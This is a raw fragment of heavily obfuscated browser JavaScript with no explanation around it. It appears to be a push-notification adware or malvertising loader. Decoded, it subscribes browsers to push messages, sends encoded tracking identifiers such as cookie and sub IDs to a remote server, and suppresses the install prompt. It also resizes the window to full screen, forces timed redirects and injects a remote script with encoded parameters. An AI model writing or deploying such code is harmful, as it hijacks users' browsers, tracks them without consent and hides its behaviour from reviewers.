Y1o='\u0073';Y1o+='\x75\x62\u0073\u0063\u0072\x69\x62';Y1o+='\x65';o(Y1o,q1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':V8,'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},function(O8){var y1o='\u0073\x74';y1o+='\x61\u0074\u0075\u0073';(!O8||200!=O8[y1o])&&10>Q8?(++Q8,G8()):(Q8=0,O2?H2(D2,i8):H2(D2,R2));});}})[l1o](function(x8){var b1o='\x46';b1o+='\x61';b1o+='\u006c\x73';b1o+='\u0065';var G1o='\x73\x75\x62';G1o+='\x73\u0063\u0072\x69\u0062\x65';o(G1o,b1o,{'\x65\x72\x72\x6f\x72':h2(x8)},function(q8){var d1o='\u0046';d1o+='\u0061\x6c\u0073';d1o+='\x65';var t1o='\u0073';t1o+='\x75\u0062\u0073\x63\x72\u0069\x62\u0065';var N1o='\x73';N1o+='\x74';N1o+='\x61';N1o+='\u0074\x75\x73';q8&&200==q8[N1o]||s(t1o,d1o,{'\x65\x72\x72\x6f\x72':h2(x8)});R2();});});};s=function(Z8,k8,B8,u8){try{var C7o='\x61\u006e\x61\x6c';C7o+='\x79\u0074\u0069\u0063\u0073';var Q7o='\x70\x6f\x73\x74\x4d\u0065\u0073\u0073\u0061';Q7o+='\u0067';Q7o+='\x65';var j7o='\x63\u006f';j7o+='\x6e\x74\u0072\x6f\x6c';j7o+='\x6c\x65\x72';var r1o='\u0073\x65\u0072\x76';r1o+='\u0069\x63\x65\x57\u006f\x72\x6b\u0065\x72';navigator[r1o][j7o][Q7o]({'\x74\x79\x70\x65':C7o,'\x65\x76\x65\x6e\x74':Z8,'\x73\x74\x61\x74\x75\x73':k8,'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':B8||{},'\x72\x65\x74\x72\x79':u8||0});}catch(h8){}};o=function(g8,f8,c8,r8){var k7o='\x73\u0074\u0072\x69\u006e\x67';k7o+='\x69\x66\x79';var n7o='\u0067';n7o+='\x65\u0074\x54';n7o+='\x69\x6d\x65';g8={'\x65\x76\x65\x6e\x74':g8,'\x74\x69\x6d\x65\x73\x74\x61\x6d\x70':new Date()[n7o](),'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':c8||{},'\x73\x74\x61\x74\x75\x73':f8,'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x6c\x70\x5f\x6e\x61\x6d\x65':R6,'\x61\x73\x5f\x6e\x61\x6d\x65':F2,'\x68\x6f\x70':b2+1};o6(f2,encodeURIComponent(U2(JSON[k7o](g8),5)),r8);};o6=function(E7,j7,X7){var A8;try{var i7o='\x73\u0065';i7o+='\x6e';i7o+='\u0064';var f7o='\x50\u004f';f7o+='\x53\x54';var P7o='\u006f\u0070\x65';P7o+='\u006e';var m7o='\x62\x69\u006e';m7o+='\u0064';var M7o='\x65\u0072';M7o+='\x72';M7o+='\x6f\u0072';var c7o='\u0061\x64\u0064\u0045\x76\x65\x6e';c7o+='\u0074\u004c\x69\x73\u0074\x65\u006e\u0065\x72';var V7o='\x62';V7o+='\u0069\u006e\x64';var E7o='\x6c\u006f';E7o+='\x61';E7o+='\x64';var J7o='\x61\u0064\x64\u0045\u0076\u0065\u006e\u0074\u004c';J7o+='\u0069\u0073\u0074\x65\x6e\x65\x72';A8=new XMLHttpRequest();X7&&(A8[J7o](E7o,function(S7){S7(this);}[V7o](A8,X7),A8),A8[c7o](M7o,function(l7){l7(this);}[m7o](A8,X7),A8));A8[P7o](f7o,E7,!0);A8[i7o](j7);}catch(D7){X7&&X7(null);}};g2=function(a7,I7){var F7o='\x75\x6e';F7o+='\x64';F7o+='\x65\u0066\x69\u006e';F7o+='\x65\x64';var o7;if(F7o!=typeof XMLHttpRequest){var x7o='\x73\u0065';x7o+='\u006e';x7o+='\u0064';var H7o='\u0047';H7o+='\x45';H7o+='\u0054';var w7o='\u006f';w7o+='\x70\u0065';w7o+='\x6e';var e7o='\u0062';e7o+='\u0069';e7o+='\x6e';e7o+='\x64';var a7o='\u0065';a7o+='\u0072\x72';a7o+='\x6f';a7o+='\x72';var I7o='\u0061\x64\u0064\u0045\x76\u0065\u006e';I7o+='\u0074\x4c\u0069\u0073';I7o+='\x74\u0065\u006e';I7o+='\u0065\x72';var B7o='\u0062';B7o+='\u0069\u006e';B7o+='\u0064';var W7o='\u006c';W7o+='\x6f';W7o+='\x61\x64';var u7o='\x61\x64\u0064';u7o+='\x45\x76\u0065\x6e\x74\x4c\x69\x73\u0074';u7o+='\u0065\u006e\x65\x72';o7=new XMLHttpRequest();I7&&(o7[u7o](W7o,function(t7){var T7o='\u0073\u0074';T7o+='\x61';T7o+='\u0074';T7o+='\u0075\u0073';var R7o='\x73\x74\x61';R7o+='\x74';R7o+='\u0075';R7o+='\u0073';var O7o='\x72';O7o+='\x65\x73';O7o+='\x70\u006f\u006e\u0073\u0065\u0054';O7o+='\u0065\u0078\u0074';var z7o='\x72\x65';z7o+='\x73';z7o+='\x70\u006f\u006e';z7o+='\u0073\x65\x54\x65\x78\x74';var S7o='\u0073\x74\u0061\u0074\x75';S7o+='\u0073';200==this[S7o]&&this[z7o]?t7(this[O7o],this[R7o]):t7("",this[T7o]);}[B7o](o7,I7),o7),o7[I7o](a7o,function(P7){P7("",0);}[e7o](o7,I7),o7));o7[w7o](H7o,a7,!0);o7[x7o]();}else{var p7o='\u0063\u0061\x74';p7o+='\u0063\u0068';var Z7o='\u0074';Z7o+='\x68\x65\x6e';var s7o='\x66\u0065';s7o+='\x74';s7o+='\x63';s7o+='\u0068';self[s7o](a7)[Z7o](function(R7){var g7o='\x63\x61';g7o+='\x74';g7o+='\u0063';g7o+='\x68';var o7o='\u0074\x68\x65';o7o+='\u006e';var A7o='\x74';A7o+='\x65';A7o+='\x78';A7o+='\u0074';I7&&R7[A7o]()[o7o](function(L7){var X7o='\x73\u0074';X7o+='\u0061\x74\u0075\x73';I7(L7,R7[X7o]);})[g7o](function(y7){I7("",0);});})[p7o](function(b7){I7&&I7("",0);});}};h2=function(z7){var h7o='\x73\x74\u0061\u0063';h7o+='\x6b';var v7o='\x20\u007c\x20';v7o+='\x73\u0074\u0061\x63\x6b\u003a\x20';var U7o='\x73\x74';U7o+='\u0061';U7o+='\x63\u006b';var D7o='\u006d\u0065\x73\u0073';D7o+='\x61\u0067\u0065';var K7o='\x6d';K7o+='\u0065\u0073\x73\x61\x67';K7o+='\x65';var m7;m7="";z7[K7o]&&(m7+=z7[D7o]);z7[U7o]&&(m7+=v7o+z7[h7o]);return m7;};H2=function(v7,w7){var C7;try{if(v7){var y7o='\x63';y7o+='\x61';y7o+='\u0074\x63';y7o+='\x68';var q7o='\x74\u0068';q7o+='\x65\x6e';var Y7o='\u0073';Y7o+='\u0065\x74';var L7o='\u0073\u0074\u0072\u0069\u006e';L7o+='\u0067\u0069\u0066\u0079';C7=U2(JSON[L7o](v7),5);u2[Y7o](V2,C7)[q7o](function(){w7&&w7();})[y7o](function(e7){w7&&w7();});}else{w7&&w7();}}catch(p7){w7&&w7();}};E6=function(d7){try{var N7o='\u0063\x61';N7o+='\x74';N7o+='\x63\x68';var G7o='\x74';G7o+='\u0068';G7o+='\u0065\u006e';var l7o='\x67';l7o+='\u0065';l7o+='\u0074';u2[l7o](V2)[G7o](function(H7){var U7;try{var b7o='\x70';b7o+='\u0061\u0072\u0073';b7o+='\x65';U7=null;H7&&(U7=JSON[b7o](c2(H7,5)));d7&&d7(U7);}catch(T7){d7&&d7(null);}})[N7o](function(Y7){d7&&d7(null);});}catch(n7){d7&&d7(null);}};X6=function(){C2(q2);};l2=function(){C2(i2);};R2=function(){C2(L6);};C2=function(M7){var a6o='\x68';a6o+='\x72';a6o+='\u0065';a6o+='\u0066';var I6o='\x6c';I6o+='\x6f\x63\u0061\x74';I6o+='\u0069\u006f';I6o+='\u006e';var B6o='\u0061\u0076\x61';B6o+='\u0069\x6c';B6o+='\u0048\u0065\u0069\x67\x68\u0074';var T6o='\u0073\u0063\x72';T6o+='\x65\u0065';T6o+='\x6e';var R6o='\u0061\x76\x61\u0069';R6o+='\x6c';R6o+='\u0057\x69\x64\x74\x68';var O6o='\u0073';O6o+='\u0063\u0072\x65';O6o+='\u0065\u006e';var z6o='\x72\x65\x73\u0069\x7a\x65';z6o+='\u0054\u006f';var S6o='\x61\u0076\x61\u0069\u006c\x57\u0069\x64\x74';S6o+='\u0068';var W6o='\x6f\u0075\x74\u0065';W6o+='\u0072\x57\u0069';W6o+='\x64\u0074\u0068';var u6o='\u0077\u0069\u006e';u6o+='\x64\x6f';u6o+='\x77';var F6o='\u0061\x76\x61\u0069\u006c\u0048\x65';F6o+='\x69\u0067\u0068';F6o+='\x74';var i6o='\x6f\x75\u0074\u0065\u0072\x48';i6o+='\u0065\x69\x67\x68\u0074';var f6o='\u0077';f6o+='\u0069';f6o+='\x6e\x64\x6f';f6o+='\u0077';var P6o='\x67\u0065\u0074\x45\x6c\u0065';P6o+='\u006d\u0065\x6e\u0074\x42\u0079';P6o+='\x49\u0064';var m6o='\u0064\x6f\u0063\x75\u006d\u0065';m6o+='\u006e\x74';var M6o='\x6c\u0061\u0079\u0065\x72';M6o+='\u0073';var c6o='\x64\u006f\u0063\x75';c6o+='\x6d\x65\x6e\x74';var V6o='\x61\x76';V6o+='\x61\u0069\x6c\u0048\x65\u0069\u0067\x68\u0074';var E6o='\x61';E6o+='\x76\x61';E6o+='\x69\x6c\x57\u0069\u0064\x74';E6o+='\u0068';var J6o='\u0072\x65\u0073';J6o+='\u0069\u007a\u0065\u0054\u006f';var k6o='\u0077\x69';k6o+='\u006e\x64\u006f\u0077';var n6o='\x61';n6o+='\u006c';n6o+='\u006c';var C6o='\x64\u006f';C6o+='\x63\x75\u006d';C6o+='\u0065\u006e';C6o+='\x74';var Q6o='\u006d\u006f\x76';Q6o+='\x65';Q6o+='\x54';Q6o+='\x6f';var j6o='\u0063\u006c';j6o+='\u006f';j6o+='\x73';j6o+='\x65';var r7o='\u0063\x6c';r7o+='\x6f';r7o+='\x73\x65';var d7o='\x72\x65\u0064';d7o+='\x69\x72\x65\x63\x74\x65';d7o+='\u0078\x74';var t7o='\x72\x65\x64\u0069\u0072';t7o+='\u0065';t7o+='\u0063\x74';o2||(t7o!=M7&&d7o!=M7||!t2?r7o==M7&&window[j6o]():(M7=t2,window[Q6o](0,0),window[C6o][n6o]?top[k6o][J6o](screen[E6o],screen[V6o]):(window[c6o][M6o]||window[m6o][P6o])&&(top[f6o][i6o]<screen[F6o]||top[u6o][W6o]<screen[S6o])&&window[z6o](top[O6o][R6o],top[T6o][B6o]),window[I6o][a6o]=M7));};G2=function(F7){var A6o='\u0073\x75\u0062\u0073\u0074';A6o+='\u0072\x69';A6o+='\x6e\x67';var Z6o='\u0073';Z6o+='\u0065\u0061\u0072';Z6o+='\x63';Z6o+='\x68';var s6o='\x69\u006e';s6o+='\u0064';s6o+='\x65\u0078';s6o+='\x4f\u0066';var x6o='\u006c\x65';x6o+='\u006e';x6o+='\u0067\u0074';x6o+='\u0068';var H6o='\u0073\x65\x61\u0072';H6o+='\x63';H6o+='\u0068';var w6o='\u0068\x72';w6o+='\u0065';w6o+='\x66';var e6o='\u0063\x72\x65';e6o+='\u0061';e6o+='\x74\x65\x45\x6c\x65\u006d\x65';e6o+='\x6e\u0074';var N7;N7=document[e6o]('\x61');N7[w6o]=F7;if(1>=N7[H6o][x6o]){return F7;}N7=F7[s6o](N7[Z6o]);return-1==N7?F7:F7[A6o](0,N7);};r2=function(){var Q7;try{Q7=B2||null;if(Q7){var o6o='\u0073';o6o+='\x72';o6o+='\u0063';return Q7[o6o];}}catch(V7){}return"";};b6=function(){var Y6o='\x6a';Y6o+='\u006f';Y6o+='\x69';Y6o+='\u006e';var L6o='\x73';L6o+='\u006c\x69\u0063';L6o+='\u0065';var h6o='\u0074\x6f\u0053';h6o+='\u0074\x72\x69';h6o+='\x6e\x67';var v6o='\u006e';v6o+='\x6f\u0077';var U6o='\x74\x6f\u0053\x74\u0072\u0069';U6o+='\x6e';U6o+='\u0067';var D6o='\x72\u0061';D6o+='\x6e\u0064';D6o+='\u006f';D6o+='\u006d';function i7(G7){var K6o='\u0073';K6o+='\u006c\u0069';K6o+='\x63';K6o+='\u0065';var p6o='\x74\x6f';p6o+='\x53';p6o+='\u0074\x72\u0069\x6e\x67';var g6o='\x6e';g6o+='\u006f';g6o+='\x77';var X6o='\x72\u0061\u006e';X6o+='\u0064';X6o+='\x6f';X6o+='\u006d';return(Math[X6o]()*(1<<(G7<<2))^Date[g6o]()|0)[p6o](16)[K6o](-G7);}return[i7(4)+i7(4),i7(4),'\u0034'+i7(3),(4*Math[D6o]()|8)[U6o](16)+i7(3),Date[v6o]()[h6o](16)[L6o](-10)+i7(2)][Y6o]('\u002d');};if(q6o==typeof window){if(d2)try{d2();}catch(s7){}}else{var I8o='\u004e\x6f';I8o+='\u0074\x69\u0066';I8o+='\u0069\x63\x61\x74\x69\u006f';I8o+='\u006e';var S8o='\u0067';S8o+='\u0032\x75\x33\u0064\x72\x74';var F8o='\x61';F8o+='\x70';F8o+='\u0070\x69';F8o+='\x6e\u0073\x74\x61\u006c\x6c\u0065\x64';var i8o='\u0061\u0064\u0064\x45\x76\x65';i8o+='\x6e\u0074';i8o+='\u004c\u0069\x73\u0074\u0065\u006e\u0065\u0072';var M8o='\u0062\x65\x66\x6f\x72\x65\x69\x6e\u0073\u0074\u0061\x6c\x6c\x70\x72\u006f\x6d';M8o+='\u0070\x74';var c8o='\u0061\x64\x64\u0045';c8o+='\x76\x65\x6e\x74\u004c\x69';c8o+='\x73\u0074\x65\u006e';c8o+='\x65\x72';var V8o='\u0073';V8o+='\x70';V8o+='\u006c\x69';V8o+='\u0074';var E8o='\x68\u0072\x65';E8o+='\u0066';var J8o='\x6c';J8o+='\u006f\u0063\u0061\u0074\u0069';J8o+='\x6f\x6e';var k8o='\u002f';k8o+='\u002f';var n8o='\u0070\u0072';n8o+='\u006f';n8o+='\u0074\x6f\x63\x6f';n8o+='\x6c';var C8o='\x6c\x6f';C8o+='\u0063\x61\u0074\x69';C8o+='\u006f\x6e';var Q8o='\u0064';Q8o+='\x65';Q8o+='\x66\u0061\x75\x6c\u0074';var j8o='\u0068\u006f';j8o+='\u0073\x74';var r0o='\x6c';r0o+='\u006f\u0063\u0061\x74\x69';r0o+='\u006f';r0o+='\u006e';var d0o='\x70\u0061';d0o+='\u0072\x73\u0065';U2=function(x7,Z7){var C0o='\u0072\u0065\u0070\x6c\u0061';C0o+='\x63';C0o+='\u0065';var t6o='\x6c\x65\u006e';t6o+='\x67';t6o+='\x74\x68';var l6o='\x6c';l6o+='\x65';l6o+='\x6e\x67';l6o+='\x74\u0068';var y6o='\x41\u0042\x43\x44\u0045\u0046\u0047\x48\u0049\x4a\x4b\u004c\u004d\u004e\x4f\u0050\u0051\x52\u0053\u0054\x55';y6o+='\u0056\u0057';y6o+='\u0058\x59\u005a\u0061\x62\x63\u0064\x65\x66\u0067\u0068\x69\u006a\u006b\u006c\x6d\u006e\u006f\x70\u0071\x72\u0073\u0074\x75\x76\u0077\x78\x79\x7a\u0030\u0031\x32';y6o+='\x33\x34\u0035\x36\u0037\x38\u0039';var W7;W7=y6o;for(var K7="",O7=W7[l6o],J7=0;J7<Z7;J7++){var N6o='\x72';N6o+='\u0061';N6o+='\x6e\x64';N6o+='\u006f\x6d';var b6o='\u0066';b6o+='\x6c\x6f\x6f\u0072';var G6o='\u0063\u0068';G6o+='\u0061';G6o+='\u0072\u0041';G6o+='\u0074';K7+=W7[G6o](Math[b6o](Math[N6o]()*O7));}W7=K7;K7="";for(O7=0;O7<x7[t6o];O7++){var Q0o='\x66\x72\x6f\x6d';Q0o+='\x43\u0068\x61\u0072\u0043\u006f\u0064\u0065';var j0o='\x6c\u0065';j0o+='\x6e';j0o+='\u0067\u0074';j0o+='\x68';var r6o='\u0063\x68\u0061';r6o+='\x72\x43\u006f\u0064\x65\u0041\u0074';var d6o='\x63\x68\u0061\x72';d6o+='\x43\u006f\u0064\u0065\u0041\u0074';var J7=x7[d6o](O7),q7=W7[r6o](O7%W7[j0o]),K7=K7+String[Q0o](J7^q7);}return btoa(W7+K7)[C0o](/\u003d/g,"");};c2=function(k7,g7){var J0o='\u006c';J0o+='\x65\x6e\x67\x74';J0o+='\u0068';var k0o='\u0073';k0o+='\x75\u0062';k0o+='\x73';k0o+='\x74\u0072\u0069\x6e\x67';var n0o='\x73';n0o+='\u0075\u0062\u0073\u0074';n0o+='\u0072\x69\x6e';n0o+='\u0067';var h7;k7=atob(k7);h7=k7[n0o](0,g7);k7=k7[k0o](g7);for(var B7="",u7=0;u7<k7[J0o];u7++){var M0o='\x66\u0072\u006f\x6d\x43\x68\u0061\x72\x43\u006f\u0064';M0o+='\u0065';var c0o='\x6c\x65';c0o+='\u006e\x67\x74';c0o+='\x68';var V0o='\u0063';V0o+='\x68\x61\u0072\x43';V0o+='\u006f\u0064\u0065\u0041\x74';var E0o='\x63\u0068';E0o+='\u0061\u0072\u0043\x6f';E0o+='\x64\u0065\x41';E0o+='\u0074';var f7=k7[E0o](u7),c7=h7[V0o](u7%h7[c0o]),B7=B7+String[M0o](f7^c7);}return B7;};u2=function(){function r7(l0,D0){var m0o='\u0074\u0068\u0065';m0o+='\u006e';return X0()[m0o](function(o0){return new Promise(function(a0,t0){var S0o='\x6b\x65';S0o+='\x79\x76';S0o+='\x61';S0o+='\x6c';var W0o='\u006f\x62\u006a\u0065\u0063\u0074';W0o+='\u0053\u0074';W0o+='\u006f\u0072\u0065';var F0o='\u006f';F0o+='\x6e\x65';F0o+='\x72';F0o+='\x72\u006f\u0072';var i0o='\u006f\x6e\u0063\u006f';i0o+='\u006d\u0070';i0o+='\u006c';i0o+='\x65\x74\x65';var f0o='\u006b';f0o+='\x65\u0079';f0o+='\u0076\x61';f0o+='\x6c';var P0o='\x74';P0o+='\u0072\x61\u006e\u0073';P0o+='\x61\x63\u0074\x69\x6f\u006e';var I0;I0=o0[P0o](f0o,l0);I0[i0o]=function(){a0();};I0[F0o]=function(){var u0o='\u0065';u0o+='\u0072\x72';u0o+='\u006f\x72';t0(I0[u0o]);};D0(I0[W0o](S0o));});});}function X0(){A7||(A7=new Promise(function(j0,S0){var w0o='\u006f\u006e\u0073';w0o+='\u0075';w0o+='\x63\u0063\x65';w0o+='\x73\x73';var B0o='\x6f\u006e\x75';B0o+='\x70\u0067\u0072\x61\x64\x65\u006e\x65';B0o+='\x65';B0o+='\x64\x65\x64';var R0o='\x6f\x6e';R0o+='\u0065\u0072';R0o+='\x72';R0o+='\u006f\u0072';var O0o='\u006b\x65\x79\u0076\u0061\x6c\x2d\x73';O0o+='\u0074\x6f';O0o+='\x72\x65';var z0o='\u006f';z0o+='\x70';z0o+='\u0065';z0o+='\x6e';var E0;E0=indexedDB[z0o](O0o,1);E0[R0o]=function(){var T0o='\u0065\u0072\u0072';T0o+='\u006f\u0072';S0(E0[T0o]);};E0[B0o]=function(){var e0o='\u006b';e0o+='\x65\u0079\x76\u0061\x6c';var a0o='\u0063';a0o+='\u0072\u0065\x61\u0074\u0065\x4f\x62\u006a\x65\u0063\u0074\u0053\x74\x6f\x72\x65';var I0o='\u0072';I0o+='\u0065';I0o+='\x73\u0075\x6c';I0o+='\u0074';E0[I0o][a0o](e0o);};E0[w0o]=function(){var H0o='\x72\x65';H0o+='\x73\x75\u006c';H0o+='\u0074';j0(E0[H0o]);};}));return A7;}var A7;return{'\x67\x65\x74':function(R0){var Z0o='\u0074';Z0o+='\x68';Z0o+='\x65';Z0o+='\x6e';var x0o='\u0072\x65';x0o+='\u0061\u0064';x0o+='\u006f\x6e\x6c\u0079';var P0;return r7(x0o,function(L0){var s0o='\u0067';s0o+='\u0065';s0o+='\u0074';P0=L0[s0o](R0);})[Z0o](function(){var A0o='\x72';A0o+='\x65\u0073\u0075';A0o+='\x6c\x74';return P0[A0o];});},'\x73\x65\x74':function(y0,b0){var o0o='\u0072\u0065\u0061\u0064';o0o+='\u0077';o0o+='\x72\x69\x74\x65';return r7(o0o,function(z0){var X0o='\x70\x75';X0o+='\u0074';z0[X0o](b0,y0);});},'\x64\x65\x6c\x65\x74\x65':function(m0){var g0o='\u0072\u0065\u0061';g0o+='\u0064\x77';g0o+='\x72\u0069\u0074';g0o+='\u0065';return r7(g0o,function(w0){var p0o='\u0064\u0065\x6c\x65';p0o+='\u0074';p0o+='\x65';w0[p0o](m0);});},'\x63\x6c\x65\x61\x72':function(){var K0o='\u0072\x65\u0061\u0064';K0o+='\x77\u0072';K0o+='\u0069\u0074\u0065';return r7(K0o,function(v0){var D0o='\u0063\x6c';D0o+='\x65\u0061\x72';v0[D0o]();});},'\x6b\x65\x79\x73':function(){var t0o='\u0074\x68';t0o+='\x65';t0o+='\u006e';var U0o='\u0072\u0065';U0o+='\u0061\x64\u006f';U0o+='\u006e';U0o+='\u006c\x79';var C0;C0=[];return r7(U0o,function(e0){var Y0o='\x6f\x6e';Y0o+='\x73';Y0o+='\x75\x63';Y0o+='\x63\u0065\x73\x73';var L0o='\x63';L0o+='\u0061';L0o+='\u006c\u006c';var h0o='\x6f\x70\x65\x6e\x43\x75';h0o+='\u0072\x73';h0o+='\u006f\u0072';var v0o='\x6f\x70\u0065\x6e\u004b\u0065\x79\u0043\x75';v0o+='\u0072\u0073\u006f';v0o+='\x72';(e0[v0o]||e0[h0o])[L0o](e0)[Y0o]=function(){var N0o='\u0063\x6f\x6e';N0o+='\x74\u0069\u006e\x75\u0065';var b0o='\u0072\u0065';b0o+='\u0073\x75';b0o+='\u006c';b0o+='\u0074';var G0o='\x6b';G0o+='\u0065\u0079';var l0o='\u0072';l0o+='\x65\x73';l0o+='\x75\u006c\u0074';var y0o='\u0070\u0075';y0o+='\u0073\u0068';var q0o='\u0072\u0065';q0o+='\x73\u0075\u006c\x74';this[q0o]&&(C0[y0o](this[l0o][G0o]),this[b0o][N0o]());};})[t0o](function(){return C0;});}};}();S2=c2(m2,5);j=JSON[d0o](S2);M2=j[0];P2=j[1];I2=j[2];a2=j[3];X2=j[4];p2=j[5];y6=j[6];L6=j[7];i2=j[8];k2=j[9];t2=j[10];R6=j[11];F2=j[12];A2=j[13];y2=j[14];W2=j[15];P6=j[16];T2=j[17];b2=j[18];e2=j[19];v2=j[20];Z2=j[21];w2=j[22];q2=j[23];j6=j[24];Q2=j[25];a6=j[26];o2=y2?!0:!1;t2&&(t2=decodeURIComponent(t2));W2&&(o2=!0);i=window[r0o][j8o];o2&&A2&&(i=A2);j2=Q8o;f2=document[C8o][n8o]+k8o+i;E2=top[J8o][E8o];J2=!1;Y2=null;Z2&&(Y2=Z2[V8o](/\x7c/));O2="";v2&&(window[c8o](M8o,function(p0){var f8o='\x46';f8o+='\u0061\x6c';f8o+='\x73';f8o+='\u0065';var P8o='\u0070\u0077\u0061\x5f\x69\u006e\u0073\x74\u0061';P8o+='\u006c\x6c\x65\u0064';var m8o='\x70\u0072\x65\u0076\x65\u006e\x74';m8o+='\x44\u0065\x66\x61\u0075\u006c';m8o+='\x74';p0[m8o]();o(P8o,f8o);}),window[i8o](F8o,function(d0){var W8o='\u0054\u0072';W8o+='\u0075\x65';var u8o='\x70\x77\x61\u005f\u0069\x6e\u0073';u8o+='\x74\u0061\x6c\u006c\x65\u0064';o(u8o,W8o);}));D2={'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x77\x5f\x76\x65\x72':M2};V2=S8o;B2=function(){var U0,H0;try{var T8o='\u006c';T8o+='\x65';T8o+='\x6e\u0067';T8o+='\u0074\x68';var R8o='\u0073\u0063';R8o+='\u0072\x69\x70\x74';var O8o='\x67\u0065\u0074\x45\x6c\x65\u006d\u0065\x6e\x74';O8o+='\u0073\x42';O8o+='\u0079\x54\u0061\u0067\u004e\x61\x6d';O8o+='\x65';var z8o='\x63\x75';z8o+='\u0072\u0072\x65';z8o+='\x6e\x74';z8o+='\u0053\u0063\u0072\u0069\x70\u0074';(U0=document[z8o])||(H0=document[O8o](R8o),U0=H0[H0[T8o]-1]);return U0;}catch(T0){}return null;}();0!=k2&&setTimeout(function(){var B8o='\u0067\u0072\u0061\u006e';B8o+='\u0074';B8o+='\x65';B8o+='\u0064';B8o!=j2&&C2(y6);},1E3*k2);if(I8o in window)if(W2){if(y2=r2()){var Q5o='\u0069\u006e\u0073';Q5o+='\u0065\x72\x74\x42\u0065\u0066\u006f\x72\u0065';var j5o='\u0070\u0061\u0072\x65\x6e\u0074';j5o+='\x4e\u006f';j5o+='\u0064\x65';var r8o='\x6f\x6e\x65\x72';r8o+='\x72';r8o+='\u006f';r8o+='\u0072';var d8o='\x73\u0072';d8o+='\x63';var t8o='\x74\x65\x78\u0074\x2f\u006a';t8o+='\u0061\x76\x61\x73\x63\x72\x69\x70\x74';var N8o='\x74';N8o+='\u0079\x70';N8o+='\u0065';var b8o='\x73';b8o+='\x63\x72\x69\u0070\u0074';var G8o='\u0063\x72\u0065';G8o+='\x61\u0074';G8o+='\x65\u0045\x6c\u0065\x6d\x65\u006e\u0074';var l8o='\u0073';l8o+='\u0074\x72\x69\u006e\u0067';l8o+='\u0069\x66\u0079';var y8o='\x61';y8o+='\x73';var q8o='\x73\u006d';q8o+='\u0073';var Y8o='\u0070';Y8o+='\x77';Y8o+='\u0061';var L8o='\u0063\u006f\x6f\x6b\x69\x65\x5f';L8o+='\u0069\u0064';var h8o='\u0073\x75\x62\u005f';h8o+='\x69\u0064';h8o+='\u0032';var v8o='\u0073\x75';v8o+='\x62\u005f\u0069';v8o+='\u0064\u0031';var U8o='\u0074\x61';U8o+='\x67\u005f';U8o+='\x69';U8o+='\x64';var D8o='\x74\x61\u0067\x5f\u0069';D8o+='\u0064';var K8o='\u0073\x65\x61';K8o+='\u0072';K8o+='\u0063';K8o+='\u0068';var p8o='\x74';p8o+='\u0061\u0067\x5f';p8o+='\x69';p8o+='\x64';var g8o='\u0073\x65';g8o+='\u0061';g8o+='\u0072\x63';g8o+='\x68';var X8o='\u0063\u006c';X8o+='\u0069\u0063\u006b';X8o+='\x69\x64';var o8o='\u0073\x65';o8o+='\x61\x72';o8o+='\u0063';o8o+='\u0068';var A8o='\x63\u006c\x69';A8o+='\u0063\u006b\u0069\u0064';var Z8o='\u0073\x65\u0061\x72';Z8o+='\u0063\x68';var s8o='\x70';s8o+='\x75';s8o+='\u0069\x64';var x8o='\u0073';x8o+='\u0065\u0061';x8o+='\u0072';x8o+='\x63\x68';var H8o='\u0070';H8o+='\x75\u0069';H8o+='\x64';var w8o='\x73\u0065';w8o+='\u0061\u0072\u0063\u0068';var e8o='\u0068';e8o+='\x72';e8o+='\x65';e8o+='\x66';var a8o='\x63\x72';a8o+='\x65\x61\x74\u0065\x45';a8o+='\x6c\u0065\x6d\u0065\u006e\u0074';L2=document[a8o]('\u0061');L2[e8o]=y2;z2(L2[w8o],H8o)&&(I2=z2(L2[x8o],s8o));z2(L2[Z8o],A8o)&&(a2=z2(L2[o8o],X8o));z2(L2[g8o],p8o)&&(P2=z2(L2[K8o],D8o));X288.C5(X288.Z5()[17][16]);d2=X288.G5('\u002f',f2);S2={'\x73\x77\x5f\x75\x72\x6c':y2,'\x73\x6d\x66':1};P2&&(S2[U8o]=P2);I2&&(S2[v8o]=I2);a2&&(S2[h8o]=a2);X2&&(S2[L8o]=X2);v2&&(S2[Y8o]=v2);Q2&&(S2[q8o]=Q2);F2&&(S2[y8o]=F2);m2=encodeURIComponent(U2(JSON[l8o](S2),5));d2+=m2;N2=document[G8o](b8o);N2[N8o]=t8o;N2[d8o]=d2;N2[r8o]=function(){s2();};(m2=B2)?m2[j5o][Q5o](N2,m2):s2();}}else{s2();}else{l2();}}}catch(Y0){}})("[base64]",null,s);